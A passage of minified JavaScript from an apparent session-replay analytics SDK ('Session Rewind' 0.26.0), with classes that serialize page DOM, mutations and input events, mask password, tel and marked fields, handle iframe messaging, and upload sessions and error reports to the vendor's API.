e(t){(0,d.default)(this,e),this.reportScriptVersionToLoader(),this.sessionConfig=t,this.tabId=this.getTabId_(),this.pageId,this.parentPageId,this.parentNodeId,this.isPageVisible=!0,this.urlHash=window.location.hash||"",this.baseUri=document.baseURI||"",this.href=window.location.href||document.URL,this.hostname=window.location.origin||window.location.hostname,this.path=window.location.pathname,this.previousUrl=document.referrer,this.target=document,this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.uploader,this.sessionManager=new S.default(t),this.currentEventNumber=0,this.domEventCounter=0,this.status=w.default.READY,this.firstErrorTracked=!1,this.iframeChildController=new k.default(this.initializeSession_.bind(this),this.stopSession_.bind(this))}),[{key:"isIframeClient",value:function(){return!0}},{key:"reportScriptVersionToLoader",value:function(){"object"===(0,c.default)(window.SRLoader)&&"function"==typeof window.SRLoader.reportScriptVersion&&window.SRLoader.reportScriptVersion("0.26.0")}},{key:"getClientStatus",value:function(){return this.status}},{key:"initializeSession_",value:(o=(0,l.default)(u.default.mark((function e(t){var r,n,i,s,a,o;return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.sessionId,n=t.parentPageId,i=t.parentNodeId,s=t.sessionToken,a=t.issuesTrackerStatus,o=t.inputsRecordMode,this.status!==w.default.ERROR&&this.status!==w.default.TERMINATED){e.next=3;break}return e.abrupt("return");case 3:return e.next=5,this.sessionManager.validateIframeSession(s);case 5:if(e.sent){e.next=8;break}return e.abrupt("return");case 8:return e.next=10,this.sessionManager.isUrlRedacted(this.href);case 10:if(!e.sent){e.next=13;break}return e.abrupt("return");case 13:if(this.status!==w.default.RECORDING){e.next=22;break}if(this.sessionManager.getSessionId()===r&&this.parentPageId===n){e.next=21;break}return e.next=17,this.uploader.flushEvents();case 17:return e.next=19,this.deleteInstances_();case 19:e.next=22;break;case 21:return e.abrupt("return");case 22:this.pageId=(0,T.getEpochTimestamp)(),this.parentPageId=n,this.parentNodeId=i,this.currentEventNumber=0,this.domEventCounter=0,this.sessionManager.initialize({sessionId:r,sessionToken:s,issuesTrackerStatus:a,inputsRecordMode:o}),this.status=w.default.RECORDING,this.initializeRecordingClasses_();case 30:case"end":return e.stop()}}),e,this)}))),function(e){return o.apply(this,arguments)})},{key:"initializeRecordingClasses_",value:function(){var e=this,t=this;this.uploader=new E.default(this.sessionManager,this.pageId,function(){this.pauseCurrentSession_()}.bind(this)),this.styleSheetObserver=new v.default((function(e){t.newEventChange_(e)})),this.historyObserver?this.historyObserver.resume():this.historyObserver=new g.default((function(t,r){e.newPageDetected_(t,r)})),this.serializer=new p.default(this.target,this.styleSheetObserver,this.sessionManager.getInputsRecordMode()),this.performanceObserver=new y.default((function(e){t.newEventChange_(e)}),{recordWebVitals:!1}),this.sendSerializedPage_(),this.mutationSummary=new f.default({rootNode:this.target,callback:function(e,r){t.newMutationChange_(e,r)}}),this.eventObserver=new m.default({rootNode:this.target,eventCallback:function(e){t.newEventChange_(e)},newHashPageCallback:function(e,r){t.newPageDetected_(e,r)},inputsRecordMode:this.sessionManager.getInputsRecordMode()}),!this.sessionManager.isIssuesTrackerEnabled()&&this.firstErrorTracked||(this.errorObserver=new b.default((function(t){e.newErrorLog_(t)})))}},{key:"pauseCurrentSession_",value:(a=(0,l.default)(u.default.mark((function e(){return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:this.status=w.default.HALT,this.deleteInstances_();case 2:case"end":return e.stop()}}),e,this)}))),function(){return a.apply(this,arguments)})},{key:"stopSession_",value:function(){this.status=w.default.TERMINATED,this.deleteInstances_()}},{key:"deleteInstances_",value:(s=(0,l.default)(u.default.mark((function e(){return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.mutationSummary&&(this.mutationSummary.disconnect(),delete this.mutationSummary),this.eventObserver&&(this.eventObserver.stop(),delete this.eventObserver),this.errorObserver&&(this.errorObserver.stop(),delete this.errorObserver),this.styleSheetObserver&&(this.styleSheetObserver.stop(),delete this.styleSheetObserver),this.historyObserver&&this.historyObserver.stop(),this.performanceObserver&&(this.performanceObserver.stop(),delete this.performanceObserver),!this.uploader){e.next=11;break}return this.uploader.stop(),e.next=10,this.uploader.flushEvents();case 10:delete this.uploader;case 11:case"end":return e.stop()}}),e,this)}))),function(){return s.apply(this,arguments)})},{key:"getTabId_",value:function(){var e=_.default.getTabId();return e?e=parseInt(e):(e=(0,T.getEpochTimestamp)(),_.default.setTabId(e)),e}},{key:"sendSerializedPage_",value:function(){if(this.status===w.default.RECORDING){for(var e=this.serializer.serializeNode(this.target).id,t=[],r=this.target.firstChild;r;r=r.nextSibling)t.push(this.serializer.serializeNode(r,!0));var n={id:this.pageId,tabId:this.tabId,type:"iframe_page",baseUri:this.baseUri,url:this.hostname,path:this.path,hash:this.urlHash,previousUrl:this.previousUrl,data:{rootId:e,children:t,viewPort:this.viewPort},iframePage:{parentPageId:this.parentPageId,parentNodeId:this.parentNodeId}};this.uploader.sendSerializedPage(n)}}},{key:"sendSerializedPageSnapshot_",value:function(){if(this.status===w.default.RECORDING){for(var e=this.serializer.serializeNode(this.target).id,t=[],r=this.target.firstChild;r;r=r.nextSibling)t.push(this.serializer.serializeNodeWithData(r,!0));var n={id:(0,T.getEpochTimestamp)(),pageId:this.pageId,type:"page_snapshot",data:{rootId:e,children:t,viewPort:this.viewPort}};this.uploader.sendSerializedPage(n,!0)}}},{key:"newMutationChange_",value:function(e,t){if(this.status===w.default.RECORDING){var r=this,n=e[0],i=n.removed.map((function(e){return r.serializer.serializeNode(e)})),s=this.serializer.serializeAddedAndMoved(n.added,n.reparented,n.reordered),a=this.serializer.serializeAttributeChanges(n.attributeChanged),o=n.characterDataChanged.map((function(e){var t=r.serializer.serializeNode(e);return t.textContent=e.textContent,t}));if(0!==i.length||0!==s.length||0!==a.length||0!==o.length){var u={timestamp:t,eventNumber:this.currentEventNumber+=1,type:"mutation",data:{removed:i,addedOrMoved:s,attributes:a,text:o,timestamp:t}};this.uploader.addEventToQueue(u),n.removed.forEach((function(e){r.serializer.forgetNode(e)})),this.updateDomEventAndMaybeCreateSnapshot_("mutation")}}}},{key:"newPageDetected_",value:(i=(0,l.default)(u.default.mark((function e(t,r){return u.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.sessionManager.isUrlRedacted(r.href);case 2:if(!e.sent){e.next=5;break}return e.abrupt("return");case 5:return e.next=7,this.deleteInstances_();case 7:this.href=r.href,this.hostname=r.origin,this.urlHash=r.hash,this.path=r.pathname,this.previousUrl=t.href,this.pageId=(0,T.getEpochTimestamp)(),this.viewPort={vw:Math.min(document.documentElement.clientWidth||0,window.innerWidth||0),vh:Math.min(document.documentElement.clientHeight||0,window.innerHeight||0)},this.currentEventNumber=0,this.domEventCounter=0,this.status=w.default.RECORDING,this.initializeRecordingClasses_();case 18:case"end":return e.stop()}}),e,this)}))),function(e,t){return i.apply(this,arguments)})},{key:"newEventChange_",value:function(e){if(this.status===w.default.RECORDING){e.node&&this.serializer.hasNode(e.node)&&(e.data||(e.data={}),e.data.node=this.serializer.serializeNode(e.node));var t={timestamp:e.timestamp,eventNumber:this.currentEventNumber+=1,type:e.type,data:e.data};this.uploader.addEventToQueue(t),this.updateDomEventAndMaybeCreateSnapshot_(e.type)}}},{key:"newErrorLog_",value:function(e){if(this.status===w.default.RECORDING){e.node&&this.serializer.hasNode(e.node)&&(e.data.node=this.serializer.serializeNode(e.node));var t={timestamp:e.timestamp,pageId:this.pageId,type:e.type,data:e.data,eventNumber:0};this.sessionManager.isIssuesTrackerEnabled()?this.uploader.uploadErrorLog(t):this.firstErrorTracked||(this.uploader.addEventToQueue(t),this.firstErrorTracked=!0,this.errorObserver.stop())}}},{key:"updateDomEventAndMaybeCreateSnapshot_",value:function(e){["input","resize","mutation","scroll","stylesheet"].includes(e)&&(this.domEventCounter+=1,this.domEventCounter>2500&&(this.sendSerializedPageSnapshot_(),this.domEventCounter=0))}}]);t.default=I},9926:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(7383)),s=n(r(4579)),a=r(3602),o=r(9970),u=r(5466),l=(0,s.default)((function e(t,r){var n=this;(0,i.default)(this,e),this.sessionManager=t,this.getPageIdCallback=r,this.initMessagesWaitingForAck={},this.stopMessagesWaitingForAck={},this.retryLimit=5,this.iframes=new Map,window.addEventListener("message",(function(e){return n._handleIframeMessage(e)}))}),[{key:"clearIframes",value:function(){this.iframes.clear(),this.initMessagesWaitingForAck={},this.stopMessagesWaitingForAck={}}},{key:"deleteIframe",value:function(e){this.iframes.delete(e)}},{key:"sendInitMessage",value:function(e,t){var r={type:a.INIT_MSG_TYPE,id:this.getPageIdCallback()+"_"+t+"_"+(0,o.getEpochTimestamp)(),timestamp:(0,o.getEpochTimestamp)(),sessionId:this.sessionManager.getSessionId(),pageId:this.getPageIdCallback(),nodeId:t,sessionToken:this.sessionManager.getToken(),issuesTrackerStatus:this.sessionManager.isIssuesTrackerEnabled(),inputsRecordMode:this.sessionManager.getInputsRecordMode(),scriptVersion:"0.26.0"};this.initMessagesWaitingForAck[r.id]=1,this.iframes.set(e,t),this._sendInitMessageToIframe(r,e)}},{key:"sendStopMessage",value:function(){var e=this;this.initMessagesWaitingForAck={},this.iframes.forEach((function(t,r){var n={type:a.STOP_MSG_TYPE,id:e.getPageIdCallback()+"_"+t+"_"+(0,o.getEpochTimestamp)(),timestamp:(0,o.getEpochTimestamp)()};e.stopMessagesWaitingForAck[n.id]=1,e._sendStopMessageToIframe(n,r)}))}},{key:"_sendInitMessageToIframe",value:function(e,t){var r=this;try{if(!this.iframes.has(t)||!this.initMessagesWaitingForAck[e.id])return;this.initMessagesWaitingForAck[e.id]+=1,t&&t.contentWindow&&t.contentWindow.postMessage(e,"*")}catch(e){return void(0,u.reportError)("Session Rewind. Error sending message to iframe.",e)}setTimeout((function(){r.initMessagesWaitingForAck[e.id]<=r.retryLimit&&r._sendInitMessageToIframe(e,t)}),1e3)}},{key:"_sendStopMessageToIframe",value:function(e,t){var r=this;try{if(!this.iframes.has(t)||!this.stopMessagesWaitingForAck[e.id])return;this.stopMessagesWaitingForAck[e.id]+=1,t.contentWindow.postMessage(e,"*")}catch(e){return void(0,u.reportError)("Session Rewind. Error sending stop message to iframe.",e)}setTimeout((function(){r.stopMessagesWaitingForAck[e.id]<=r.retryLimit&&r._sendStopMessageToIframe(e,t)}),1e3)}},{key:"_handleIframeMessage",value:function(e){var t=e.data,r=t.type,n=t.id;if([a.INIT_MSG_TYPE,a.STOP_MSG_TYPE,a.REQUEST_INIT_MSG_TYPE].includes(r)&&(r===a.INIT_MSG_TYPE&&this.initMessagesWaitingForAck[n]&&delete this.initMessagesWaitingForAck[n],r===a.STOP_MSG_TYPE&&this.stopMessagesWaitingForAck[n]&&(delete this.stopMessagesWaitingForAck[n],this.iframes.delete(e.source)),r===a.REQUEST_INIT_MSG_TYPE)){var i=this._findIframeElement(e.source);if(!i)return;if(!this.iframes.has(i))return;var s=this.iframes.get(i);this.sendInitMessage(i,s)}}},{key:"_findIframeElement",value:function(e){try{for(var t=document.getElementsByTagName("iframe"),r=0;r<t.length;r++)if(t[r].contentWindow===e)return t[r];return null}catch(e){return null}}}]);t.default=l},5547:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a=n(r(4756)),o=n(r(9293)),u=n(r(7383)),l=n(r(4579)),c=n(r(6425)),d=(0,l.default)((function e(t){(0,u.default)(this,e),this.apiKey=t.apiKey,this.sessionId,this.sessionToken,this.issuesTrackerStatus,this.inputsRecordMode,this.sessionViewPort={},this.scriptVersion="0.26.0",this.performUrlRedactionCheck=!0,this.seenPagesCount=0}),[{key:"validateIframeSession",value:(s=(0,o.default)(a.default.mark((function e(t){var r,n,i;return a.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={headers:{Authorization:"Bearer ".concat(t)}},n={apiKey:this.apiKey},e.prev=2,e.next=5,c.default.post("https://api.sessionrewind.com/sessions/validate-iframe-session",n,r);case 5:if(i=e.sent,!this.isErrorResponse_(i)){e.next=8;break}return e.abrupt("return",!1);case 8:return e.abrupt("return",i.data);case 11:return e.prev=11,e.t0=e.catch(2),e.abrupt("return",null);case 14:case"end":return e.stop()}}),e,this,[[2,11]])}))),function(e){return s.apply(this,arguments)})},{key:"isUrlRedacted",value:(i=(0,o.default)(a.default.mark((function e(t){var r,n;return a.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(this.seenPagesCount>=100)){e.next=2;break}return e.abrupt("return",!0);case 2:if(this.performUrlRedactionCheck){e.next=4;break}return e.abrupt("return",!1);case 4:return r={apiKey:this.apiKey,url:t,scriptVersion:this.scriptVersion},e.prev=5,this.seenPagesCount++,e.next=9,c.default.post("https://api.sessionrewind.com/sessions/check-url",r);case 9:if(n=e.sent,!this.isErrorResponse_(n)){e.next=12;break}return e.abrupt("return",!1);case 12:if(n.data&&n.data.canDisableRedaction&&(this.performUrlRedactionCheck=!1),!n.data||!n.data.status||"redacted"!==n.data.status){e.next=15;break}return e.abrupt("return",!0);case 15:return e.abrupt("return",!1);case 18:return e.prev=18,e.t0=e.catch(5),e.abrupt("return",!1);case 21:case"end":return e.stop()}}),e,this,[[5,18]])}))),function(e){return i.apply(this,arguments)})},{key:"initialize",value:function(e){var t=e.sessionId,r=e.sessionToken,n=e.issuesTrackerStatus,i=e.inputsRecordMode;this.sessionId=t,this.sessionToken=r,this.issuesTrackerStatus=n,this.inputsRecordMode=i}},{key:"isIssuesTrackerEnabled",value:function(){return"enabled"===this.issuesTrackerStatus}},{key:"getInputsRecordMode",value:function(){return this.inputsRecordMode}},{key:"getApiKey",value:function(){return this.apiKey}},{key:"getToken",value:function(){return this.sessionToken}},{key:"getSessionId",value:function(){return this.sessionId}},{key:"getScriptVersion",value:function(){return this.scriptVersion}},{key:"isErrorResponse_",value:function(e){return e&&e.data&&"error"===e.data.status}}]);t.default=d},5466:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.reportWarning=t.reportError=void 0;var i,s,a,o=n(r(4756)),u=n(r(9293)),l=n(r(3738)),c=n(r(6425)),d=function(e,t){try{var r=e||"";return r+="Script: ".concat("0.26.0",". "),"object"===(0,l.default)(t)&&null!==t?Object.getOwnPropertyNames(t).forEach((function(e){var n=t[e];"object"===(0,l.default)(n)&&null!==n&&(n=JSON.stringify(n)),r+="".concat(e,": ").concat(n,". ")})):t&&(r+=t),r.trim()}catch(t){return"Error formatting error message"}},h=(i=(0,u.default)(o.default.mark((function e(t,r){return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,c.default.post("".concat("https://api.sessionrewind.com").concat(t),r);case 3:e.next=7;break;case 5:e.prev=5,e.t0=e.catch(0);case 7:case"end":return e.stop()}}),e,null,[[0,5]])}))),function(e,t){return i.apply(this,arguments)});t.reportError=(s=(0,u.default)(o.default.mark((function e(t,r){var n;return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=d("",r),e.next=3,h("/report-script-error",{errorType:t,errorMessage:n});case 3:case"end":return e.stop()}}),e)}))),function(e,t){return s.apply(this,arguments)}),t.reportWarning=(a=(0,u.default)(o.default.mark((function e(t,r){return o.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,h("/report-script-warning",{message:t,apiKey:r});case 2:case"end":return e.stop()}}),e)}))),function(e,t){return a.apply(this,arguments)})},9451:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SR_URLS=t.MAX_LIMIT_BODY=void 0,t.SR_URLS=["https://api.sessionrewind.com","https://w2xiakhxt7.execute-api.us-east-2","https://56w4gz06yf.execute-api.us-east-2"],t.MAX_LIMIT_BODY=1e5},3045:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={STOP:"stop",GET_SESSION_URL:"get_session_url",GET_SESSION_INFO:"get_session_info",GET_USER_INFO:"get_user_info",IDENTIFTY_USER:"idenfity_user",LOG_EVENT:"log_event",UPDATE_SESSION_CUSTOM_INFO:"update_session_custom_info"}},2084:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(5715)),s=n(r(7383)),a=n(r(4579)),o=n(r(8628));function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}var l=(0,a.default)((function e(t,r,n,i){(0,s.default)(this,e),this.root=t,this.redactAll="strict"===n,this.styleSheetObserver=r,this.iframeParentController=i,this.nextId=1,this.knownNodes=new o.default,this.svgElementIdToParentElement=new Map,this.svgElementToMutationsCount=new Map,this.redactedSelectTagElements=["OPTION","SELECT","DATALIST"]}),[{key:"rememberNode",value:function(e){var t=this.nextId++;return this.knownNodes.set(e,t),"svg"===e.tagName&&this.svgElementToMutationsCount.set(e,0),t}},{key:"forgetNode",value:function(e){if(this.knownNodes.has(e)){var t=this.knownNodes.get(e);this.svgElementIdToParentElement.delete(t)}this.knownNodes.delete(e),this.svgElementToMutationsCount.delete(e)}},{key:"hasNode",value:function(e){return this.knownNodes.has(e)}},{key:"serializeNode",value:function(e,t){var r=this;if(null===e)return null;var n=this.knownNodes.get(e);if(void 0!==n)return{id:n};var s={nodeType:e.nodeType,id:this.rememberNode(e)},a=!0;switch(s.nodeType){case Node.DOCUMENT_TYPE_NODE:var o=e;s.name=o.name,s.publicId=o.publicId,s.systemId=o.systemId;break;case Node.COMMENT_NODE:case Node.TEXT_NODE:if(this.isElementOrParentRedacted(e,!0)&&"string"==typeof e.textContent){var u=e.textContent.trim();s.textContent="*".repeat(u.length)}else s.textContent=e.textContent;break;case Node.ELEMENT_NODE:var l=e;if(s.tagName=l.tagName,s.attributes={},"OPTION"!==l.tagName&&"OPTGROUP"!==l.tagName||this.isElementOrParentRedacted(l)&&(a=!1),"SELECT"!==l.tagName&&"DATALIST"!==l.tagName||(s.selectedIndex=this.isElementRedacted(l,s)?-1:l.selectedIndex),"INPUT"===l.tagName&&(this.isElementRedacted(l,s)||"submit"===l.type||(s.value=l.value,s.checked=l.checked)),"STYLE"===l.tagName){this.styleSheetObserver.observeNode(l);var c=this.serializeCssRules(l);c.length>0&&(s.cssRules=c)}if("TEXTAREA"===l.tagName&&(this.isElementRedacted(l,s)||(s.value=l.value)),this.iframeParentController&&"IFRAME"===l.tagName&&l.hasAttribute("data-sr-iframe")&&this.iframeParentController.sendInitMessage(l,s.id),"svg"!==l.tagName&&l.parentElement&&("svg"===l.parentElement.tagName&&this.svgElementIdToParentElement.set(s.id,l.parentElement),this.knownNodes.has(l.parentElement))){var d=this.knownNodes.get(l.parentElement);if(this.svgElementIdToParentElement.has(d)){var h=this.svgElementIdToParentElement.get(d);this.svgElementIdToParentElement.set(s.id,h);for(var f=[[l,0]],p=function(){var e=f.shift(),t=(0,i.default)(e,2),n=t[0],s=t[1];if(s>2)return 1;n.childNodes.forEach((function(e){r.knownNodes.has(e)&&!r.svgElementIdToParentElement.has(r.knownNodes.get(e))&&(r.svgElementIdToParentElement.set(r.knownNodes.get(e),h),f.push([e,s+1]))}))};f.length>0;)p()}}if(a)for(var m=0;m<l.attributes.length;m++){var v=l.attributes[m],g=v.name.replace(/["']/g,"");g&&""!=g&&(s.attributes[g]=v.value)}if(t&&l.childNodes.length){s.childNodes=[];for(var y=l.firstChild;y;y=y.nextSibling)s.childNodes.push(this.serializeNode(y,!0))}}return s}},{key:"serializeNodeWithData",value:function(e,t){if(null===e)return null;var r=this.knownNodes.get(e),n={nodeType:e.nodeType,id:void 0!==r?r:this.rememberNode(e)},i=!0;switch(n.nodeType){case Node.DOCUMENT_TYPE_NODE:var s=e;n.name=s.name,n.publicId=s.publicId,n.systemId=s.systemId;break;case Node.COMMENT_NODE:case Node.TEXT_NODE:if(this.isElementOrParentRedacted(e,!0)&&"string"==typeof e.textContent){var a=e.textContent.trim();n.textContent="*".repeat(a.length)}else n.textContent=e.textContent;break;case Node.ELEMENT_NODE:var o=e;if(n.tagName=o.tagName,n.attributes={},"OPTION"!==o.tagName&&"OPTGROUP"!==o.tagName||this.isElementOrParentRedacted(o)&&(i=!1),"SELECT"!==o.tagName&&"DATALIST"!==o.tagName||(n.selectedIndex=this.isElementRedacted(o,n)?-1:o.selectedIndex),"INPUT"===o.tagName&&(this.isElementRedacted(o,n)||"submit"===o.type||(n.value=o.value,n.checked=o.checked)),"STYLE"===o.tagName){this.styleSheetObserver.observeNode(o);var u=this.serializeCssRules(o);u.length>0&&(n.cssRules=u)}if("TEXTAREA"===o.tagName&&(this.isElementRedacted(o,n)||(n.value=o.value)),i)for(var l=0;l<o.attributes.length;l++){var c=o.attributes[l],d=c.name.replace(/["']/g,"");d&&""!=d&&(n.attributes[d]=c.value)}if(t&&o.childNodes.length){n.childNodes=[];for(var h=o.firstChild;h;h=h.nextSibling)n.childNodes.push(this.serializeNodeWithData(h,!0))}}return n}},{key:"serializeAddedAndMoved",value:function(e,t,r){var n=this,i=e.concat(t).concat(r),s=new o.default;i.forEach((function(e){var t=e.parentNode;if(t){var r=s.get(t);r||(r=new o.default,s.set(t,r)),r.set(e,!0)}}));var a=[];return s.keys().forEach((function(e){for(var t=s.get(e),r=t.keys();r.length;){for(var i=r[0];i.previousSibling&&t.has(i.previousSibling);)i=i.previousSibling;for(;i&&t.has(i);){var o=n.serializeNode(i);o.previousSibling=n.serializeNode(i.previousSibling),o.parentNode=n.serializeNode(i.parentNode),a.push(o),t.delete(i),i=i.nextSibling}r=t.keys()}})),a}},{key:"serializeAttributeChanges",value:function(e){var t=this,r=new o.default;return Object.keys(e).forEach((function(n){e[n].forEach((function(e){var i=t.serializeNode(e);if(i.id){var s=t.svgElementIdToParentElement.get(i.id);if(s){var a=t.svgElementToMutationsCount.get(s);if(!(a<10))return;t.svgElementToMutationsCount.set(s,a+1)}}var o=r.get(e);o||((o=t.serializeNode(e)).attributes={},r.set(e,o)),t.isRedactedElementAttribute(e,n)&&(o.attributes["data-sr-redacted"]=!0),t.iframeParentController&&"IFRAME"===e.tagName&&"data-sr-iframe"===n&&e.hasAttribute(n)&&t.iframeParentController.sendInitMessage(e,i.id),o.attributes[n]=e.getAttribute(n)}))})),r.keys().map((function(e){return r.get(e)}))}},{key:"serializeCssRules",value:function(e){try{if("STYLE"!==e.tagName)return[];if(void 0!==e.innerText&&e.innerText.trim().length>0)return[];if(null==e.sheet||null==e.sheet.cssRules)return[];var t,r=[],n=function(e,t){var r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!r){if(Array.isArray(e)||(r=function(e,t){if(e){if("string"==typeof e)return u(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?u(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){r&&(e=r);var n=0,i=function(){};return{s:i,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,o=!1;return{s:function(){r=r.call(e)},n:function(){var e=r.next();return a=e.done,e},e:function(e){o=!0,s=e},f:function(){try{a||null==r.return||r.return()}finally{if(o)throw s}}}}(e.sheet.cssRules);try{for(n.s();!(t=n.n()).done;){var i=t.value;r.push(i.cssText)}}catch(e){n.e(e)}finally{n.f()}return r}catch(e){return[]}}},{key:"isElementOrParentRedacted",value:function(e,t){if(e.nodeType!==Node.TEXT_NODE&&e.nodeType!==Node.ELEMENT_NODE)return!1;if(!e.parentElement)return!1;if(this.redactedSelectTagElements.includes(e.parentElement.tagName)&&this.redactAll)return!0;for(var r=t?100:3,n=e,i=0;n&&i<r;){var s=n.parentElement;if(!s)return!1;if(s.hasAttribute("data-sr-redact"))return!0;n=s,i+=1}return!1}},{key:"isElementRedacted",value:function(e,t){return!("password"!==e.type&&"tel"!==e.type&&!e.hasAttribute("data-sr-redact")&&!this.redactAll||(this.redactAll&&!e.hasAttribute("data-sr-redact")&&e.setAttribute("data-sr-redact",""),e.value&&"string"==typeof e.value&&e.value.length>0&&(t.attributes["data-sr-redacted"]=""),0))}},{key:"isRedactedElementAttribute",value:function(e,t){return!("INPUT"!==e.tagName||"value"!==t||!this.redactAll&&"password"!==e.type&&"tel"!==e.type&&!e.hasAttribute("data-sr-redact"))}}]);t.default=l},8396:(e,t,r)=>{"use strict";var n=r(4994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i,s,a,o,u,l=n(r(4756)),c=n(r(3738)),d=n(r(9293)),h=n(r(7383)),f=n(r(4579)),p=n(r(6425)),m=n(r(3208)),v=r(9970),g=r(5466),y=(0,f.default)((function e(t){(0,h.default)(this,e),this.apiKey=t.apiKey,this.userInfo=t.userInfo||{},this.sessionCustomInfo=t.sessionInfo||{},this.createNewSession=!0===t.createNewSession||!0===t.sessionMustRefresh,this.sessionId,this.sessionToken,this.issuesTrackerStatus,this.inputsRecordMode,this.sessionViewPort={},this.scriptVersion="0.26.0",this.performUrlRedactionCheck=!0,this.seenPagesCount=0}),[{key:"isUrlRedacted",value:(u=(0,d.default)(l.default.mark((function e(t){var r,n;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!(this.seenPagesCount>=100)){e.next=2;break}return e.abrupt("return",!0);case 2:if(this.performUrlRedactionCheck){e.next=4;break}return e.abrupt("return",!1);case 4:return r={apiKey:this.apiKey,url:t,scriptVersion:this.scriptVersion},e.prev=5,this.seenPagesCount++,e.next=9,p.default.post("https://api.sessionrewind.com/sessions/check-url",r);case 9:if(n=e.sent,!this.isErrorResponse_(n)){e.next=12;break}return e.abrupt("return",!1);case 12:if(n.data&&n.data.canDisableRedaction&&(this.performUrlRedactionCheck=!1),!n.data||!n.data.status||"redacted"!==n.data.status){e.next=15;break}return e.abrupt("return",!0);case 15:return e.abrupt("return",!1);case 18:return e.prev=18,e.t0=e.catch(5),e.abrupt("return",!1);case 21:case"end":return e.stop()}}),e,this,[[5,18]])}))),function(e){return u.apply(this,arguments)})},{key:"initialize",value:(o=(0,d.default)(l.default.mark((function e(){var t,r,n,i,s;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.createNewSession){e.next=5;break}return e.next=3,this.getNewSessionInfo(null,"initialize_create_new_session_true");case 3:return t=e.sent,e.abrupt("return",{initialized:t,newSession:!0});case 5:if(!(r=m.default.getSessionInfo())||r.scriptVersion!==this.scriptVersion){e.next=18;break}return e.next=9,this.validateStoredSessionData_(r.sessionToken);case 9:if(!(n=e.sent)){e.next=18;break}return this.sessionId=r.sessionId,this.sessionToken=r.sessionToken,this.issuesTrackerStatus=r.issuesTrackerStatus||"disabled",this.inputsRecordMode=r.inputsRecordMode||"default",this.userInfo=n.userInfo,this.sessionCustomInfo=n.sessionInfo,e.abrupt("return",{initialized:!0,newSession:!1});case 18:if("object"!==(0,c.default)(window.SRLoader)||"function"!=typeof window.SRLoader.maybeUpdateScriptBeforeResetSession){e.next=24;break}return e.next=21,window.SRLoader.maybeUpdateScriptBeforeResetSession();case 21:if(!e.sent){e.next=24;break}return e.abrupt("return",{initialized:!1,newSession:!1});case 24:return i=r&&r.sessionId?r.sessionId:null,e.next=27,this.getNewSessionInfo(i,"initialize_create_new_session_false");case 27:return s=e.sent,e.abrupt("return",{initialized:s,newSession:!0});case 29:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"getNewSessionInfo",value:(a=(0,d.default)(l.default.mark((function e(){var t,r,n,i,s=arguments;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=s.length>0&&void 0!==s[0]?s[0]:null,r=s.length>1&&void 0!==s[1]?s[1]:"none",e.next=4,this.requestNewSessionToAWS_(t,r);case 4:if(!(n=e.sent)){e.next=13;break}return this.sessionId=n.sessionId,this.sessionToken=n.sessionToken,this.issuesTrackerStatus=n.issuesTrackerStatus||"disabled",this.inputsRecordMode=n.inputsRecordMode||"default",(i=n.userInfo||{}).userId&&!0===i.anonymous?this.userInfo=i:i.userId&&(this.userInfo.userId=i.userId),e.abrupt("return",!0);case 13:return e.abrupt("return",!1);case 14:case"end":return e.stop()}}),e,this)}))),function(){return a.apply(this,arguments)})},{key:"setViewPort",value:function(e){this.sessionViewPort=e}},{key:"isIssuesTrackerEnabled",value:function(){return"enabled"===this.issuesTrackerStatus}},{key:"getInputsRecordMode",value:function(){return this.inputsRecordMode}},{key:"getApiKey",value:function(){return this.apiKey}},{key:"getToken",value:function(){return this.sessionToken}},{key:"getSessionId",value:function(){return this.sessionId}},{key:"getScriptVersion",value:function(){return this.scriptVersion}},{key:"setUserInfo",value:function(e){this.userInfo=e}},{key:"getUserInfo",value:function(){return!0===this.userInfo.anonymous?{}:(delete this.userInfo.anonymous,this.userInfo)}},{key:"getSessionUrl",value:function(){return"https://dash.sessionrewind.com/sessions/"+this.sessionId}},{key:"getSessionCustomInfo",value:function(){return this.sessionCustomInfo}},{key:"setSessionCustomInfo",value:function(e){this.sessionCustomInfo=e;var t=m.default.getSessionInfo();t.sessionInfo=this.sessionCustomInfo,m.default.setSessionInfo(t)}},{key:"validateStoredSessionData_",value:(s=(0,d.default)(l.default.mark((function e(t){var r,n,i;return l.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r={headers:{Authorization:"Bearer 